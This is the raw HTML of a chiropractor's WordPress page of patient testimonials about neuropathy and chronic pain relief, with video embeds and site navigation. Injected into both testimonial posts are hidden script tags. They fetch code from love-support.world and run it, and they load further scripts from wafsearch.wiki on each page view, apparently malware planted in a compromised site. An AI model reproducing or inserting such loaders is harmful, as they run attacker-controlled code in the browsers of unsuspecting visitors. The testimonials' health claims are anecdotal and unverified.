<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-372"><a href="https://restoreyourhealth.info/peripheral-neuropathy-treatment-success-encinitas/"><span >Our Patients Speak</span></a></li>
</ul></div></nav><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Rancho Santa Fe Neuropathy Treatment and Chronic Pain Relief</h1></div><article class="post-531 post type-post status-publish format-standard category-rancho-santa-fe-neuropathy-treatment-chronic-pain-relief entry" aria-label="Chronic Shoulder Pain &#8211; Cheryl &#8211; Unbelievable &#8211; Rancho Santa Fe CA"><header class="entry-header"><h2 class="entry-title" itemprop="name"><a class="entry-title-link" rel="bookmark" href="https://restoreyourhealth.info/chronic-shoulder-pain-cheryl-unbelievable-rancho-santa-fe-ca/">Chronic Shoulder Pain &#8211; Cheryl &#8211; Unbelievable &#8211; Rancho Santa Fe CA</a></h2>
<p class="entry-meta"><time class="entry-time"></time> by <span class="entry-author"><a href="https://restoreyourhealth.info/author/listiak/" class="entry-author-link" rel="author"><span class="entry-author-name">Dr. Jeff Listiak</span></a></span>  </p></header><div class="entry-content"><p><iframe src="//www.youtube.com/embed/Gt5sfGg6nnw?rel=0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Hi I’m Cheryl and I just had my first treatment with Dr. Listiak ( for chronic shoulder pain ). I came in here because I was having tingling down my arms, from my shoulders to my arms and a little bit in my feet. He just did the first adjustment and <strong>I feel so much better</strong>. It’s <strong>unbelievable</strong>. I cannot believe…. Now, maybe tomorrow I’ll be soar but today I feel better. My neck was so stiff and soar. I&#8217;ve had chronic shoulder pain and when I went to put my coat back on… I reached into the sleeves, lately it’s been hurting just to raise my arms up and in my shoulders, and<strong> it didn’t hurt</strong>. Right now I feel great. Thank you Dr. Listiak, you did a great job today. <strong>You’re going to save me</strong>.<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/" rel="category tag">Rancho Santa Fe Neuropathy Treatment and Chronic Pain Relief</a></span> </p></footer></article><article class="post-580 post type-post status-publish format-standard category-rancho-santa-fe-neuropathy-treatment-chronic-pain-relief entry" aria-label="Chronic Back Pain &#8211; Jeff &#8211; It&#8217;s Virtually Gone &#8211; Rancho Santa Fe CA"><header class="entry-header"><h2 class="entry-title" itemprop="name"><a class="entry-title-link" rel="bookmark" href="https://restoreyourhealth.info/chronic-back-pain-jeff-virtually-gone-rancho-santa-fe-ca/">Chronic Back Pain &#8211; Jeff &#8211; It&#8217;s Virtually Gone &#8211; Rancho Santa Fe CA</a></h2>
<p class="entry-meta"><time class="entry-time"></time> by <span class="entry-author"><a href="https://restoreyourhealth.info/author/listiak/" class="entry-author-link" rel="author"><span class="entry-author-name">Dr. Jeff Listiak</span></a></span>  </p></header><div class="entry-content"><p><iframe loading="lazy" src="//www.youtube.com/embed/Al2X6VPeZ1k?rel=0" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Hi, I’m Jeff. I’m in here working with Dr. Listiak (on my chronic back pain) and we’ve done some great things. I’ve had chronic back pain, or back pain every day, for four years and it’s virtually gone. It’s been a great thing, I’m <strong>very happy</strong> about this whole process. Thank you.<script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/" rel="category tag">Rancho Santa Fe Neuropathy Treatment and Chronic Pain Relief</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="featured-page-2" class="widget featured-content featuredpage"><div class="widget-wrap"><article class="post-160 page type-page status-publish has-post-thumbnail entry" aria-label="Meet The Doctor"><a href="https://restoreyourhealth.info/neuropathy-doctor-encinitas/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://restoreyourhealth.info/wp-content/uploads/DrListiakSquare2-150x150.jpg" class="entry-image attachment-page" alt="Dr. Jeff Listiak Encinitas Neuropathy Treatment" decoding="async" loading="lazy" srcset="https://restoreyourhealth.info/wp-content/uploads/DrListiakSquare2-150x150.jpg 150w, https://restoreyourhealth.info/wp-content/uploads/DrListiakSquare2-300x300.jpg 300w, https://restoreyourhealth.info/wp-content/uploads/DrListiakSquare2-1024x1024.jpg 1024w, https://restoreyourhealth.info/wp-content/uploads/DrListiakSquare2.jpg 1200w" sizes="(max-width: 150px) 100vw, 150px" /></a><header class="entry-header"><h2 class="entry-title" itemprop="name"><a href="https://restoreyourhealth.info/neuropathy-doctor-encinitas/">Meet The Doctor</a></h2></header><div class="entry-content"><p>Dr. Jeff Listiak grew up in San Diego, California. After graduating from high school as Valedictorian, he attended the University of Pennsylvania on a Navy scholarship. He graduated in 1991 with a &#x02026; <a href="https://restoreyourhealth.info/neuropathy-doctor-encinitas/" class="more-link">Read More</a></p></div></article></div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Success Stories From Your City</h4>

			<ul>
					<li class="cat-item cat-item-72"><a href="https://restoreyourhealth.info/category/cardiff-by-the-sea-neuropathy-treatment-chronic-pain-relief/">Cardiff By The Sea Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://restoreyourhealth.info/category/carlsbad-neuropathy-treatment-chronic-pain-relief/">Carlsbad Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://restoreyourhealth.info/category/del-mar-neuropathy-treatment-chronic-pain-relief/">Del Mar Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://restoreyourhealth.info/category/encinitas-neuropathy-treatment-chronic-pain-relief/">Encinitas Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://restoreyourhealth.info/category/oceanside-neuropathy-treatment-chronic-pain-relief/">Oceanside Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-71 current-cat"><a aria-current="page" href="https://restoreyourhealth.info/category/rancho-santa-fe-neuropathy-treatment-chronic-pain-relief/">Rancho Santa Fe Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://restoreyourhealth.info/category/san-diego-neuropathy-treatment-chronic-pain-relief/">San Diego Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://restoreyourhealth.info/category/san-marcos-neuropathy-treatment-chronic-pain-relief/">San Marcos Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://restoreyourhealth.info/category/solana-beach-neuropathy-treatment-chronic-pain-relief/">Solana Beach Neuropathy Treatment and Chronic Pain Relief</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://restoreyourhealth.info/category/vista-neuropathy-treatment-chronic-pain-relief/">Vista Neuropathy Treatment and Chronic Pain Relief</a>
</li>
			</ul>

			</div></section>
</aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Neuropathy Treatment and Chronic Pain Relief</h4>
			<div class="textwidget">Dr. Jeff Listiak, D.C.
</br>
Neuropathy Treatment and Chronic Pain Relief
</br>
1132 San Marino Dr Ste 209
</br>
San Marcos CA 92078
</br>
Call: 760-230-2939</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Links</h4>
<div class="menu-landing-pages-container"><ul id="menu-landing-pages" class="menu"><li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://restoreyourhealth.info/neuropathy-treatment-encinitas/">Neuropathy Treatment</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://restoreyourhealth.info/chronic-pain-relief-encinitas/">Chronic Pain Relief</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://restoreyourhealth.info/neuropathy-doctor-encinitas/">Meet The Doctor</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-377"><a href="https://restoreyourhealth.info/peripheral-neuropathy-treatment-success-encinitas/">Our Patients Speak</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-858"><a href="https://restoreyourhealth.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://restoreyourhealth.info/dmca-policy/">DMCA Policy</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://restoreyourhealth.info/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://restoreyourhealth.info/terms-conditions/">Terms and Conditions</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area">
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Success Stories</h4>

		<ul>
											<li>
					<a href="https://restoreyourhealth.info/neuropathy-feet-kathy-im-making-good-progress-encinitas-ca/">Neuropathy Feet &#8211; Kathy &#8211; I&#8217;m Making Good Progress &#8211; Encinitas CA</a>
									</li>
											<li>
					<a href="https://restoreyourhealth.info/foot-pain-brenda-totally-gone-encinitas-ca/">Foot Pain &#8211; Brenda &#8211; Totally Gone &#8211; Encinitas CA</a>
									</li>
											<li>
					<a href="https://restoreyourhealth.info/neuropathy-feet-michele-feels-normal-san-diego-ca/">Neuropathy Feet &#8211; Michele &#8211; It Feels Normal Again &#8211; San Diego CA</a>
									</li>
											<li>
					<a href="https://restoreyourhealth.info/neuropathy-hands-sue-didnt-hurt-hold-pen-oceanside-ca/">Neuropathy In Hands &#8211; Sue &#8211; It Didn&#8217;t Hurt To Hold The Pen &#8211; Oceanside CA</a>
									</li>
											<li>
					<a href="https://restoreyourhealth.info/chemotherapy-neuropathy-diane-lessening-symptoms-carlsbad-ca/">Chemotherapy Neuropathy &#8211; Diane &#8211; Lessening of My Symptoms &#8211; Carlsbad CA</a>
									</li>
					</ul>

		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="http://my.studiopress.com/themes/enterprise/">Enterprise Pro Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="https://restoreyourhealth.info/wp-login.php">Log in</a></p></div></footer></div><P ALIGN=Center>Copyright 2014 - Encinitas Neuropathy Treatment and Chronic Pain Relief - All Rights Reserved<br>Serving those with Peripheral Neuropathy, Diabetic Neuropathy, Neuropathy from Chemo and Idiopathic Neuropathy in Encinitas 92024, Rancho Santa Fe 92067 92091, Carlsbad 92008 92009 92010 92011, Cardiff By The Sea 92007, Solana Beach 92075, Del Mar 92014, San Elijo Hills 92078, San Marcos 92069, Carmel Valley 92130, San Diego 92127 92129, Lake Hodges 92029, Oceanside 92054 92056 and Vista 92081 92083 92084 CA.</body></html>
